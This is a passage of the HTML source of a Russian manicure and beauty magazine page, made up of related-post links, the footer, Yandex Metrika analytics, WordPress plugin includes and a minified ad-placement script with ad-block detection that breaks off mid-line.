							<img src="https://skim-beauty.ru/wp-content/uploads/cache/03bfdf968bf168841dd05ede9d706dd6-180x180-22bba49b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/aptecnye-sredstva.html' class='title'>Аптечные препараты для бодибилдинга</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/volosy-vverh.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/6d1188a0b6a47b7d46814269ee7b2b04-180x180-a22c0cb0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/volosy-vverh.html' class='title'>Все о Красоте</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/keratinovoe-laminirovanie-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/d/8/c/d8c79fc652995e06f88cdb686bc97f5f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/keratinovoe-laminirovanie-volos.html' class='title'>Вредно ли кератиновое выпрямление и ламинирование волос</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-31025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31025"><a href='/'>Главная</a></li>
<li id="menu-item-31027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31027"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-31026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31026"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/skim-beauty.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","post_id":"45592"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","nonce":"bc4f8c6501"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"skim-beauty.ru","siteurl":"https:\/\/skim-beauty.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var 